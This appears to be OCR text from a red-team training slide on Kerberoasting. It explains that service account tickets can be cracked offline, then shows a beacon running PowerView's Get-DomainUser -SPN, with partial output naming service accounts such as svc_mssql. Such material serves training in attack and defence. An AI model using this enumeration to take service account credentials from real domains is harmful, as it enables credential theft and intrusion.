 Kerberoast
• Services can run under the context of user accounts – identified by Service
Principal Names (SPN).
• Part of Service Ticket is encrypted with service account’s NTLM hash – can be
cracked offline.
• Using PowerView to enumerate SPNs in a domain:
beacon> powershell Get-DomainUser -SPN -Properties SamAccountName, ServicePrincipalName
[*] Tasked beacon to run: Get-DomainUser -SPN -Properties SamAccountName, ServicePrincipalName
[+] host called home, sent: 513 bytes
[+] received output:
#< CLIXML
serviceprincipalname samaccountname
-------------------- --------------
kadmin/changepw krbtgt
MSSQLSvc/sql-1. svc_mssql
AcronisAgent/
AcronisAgent/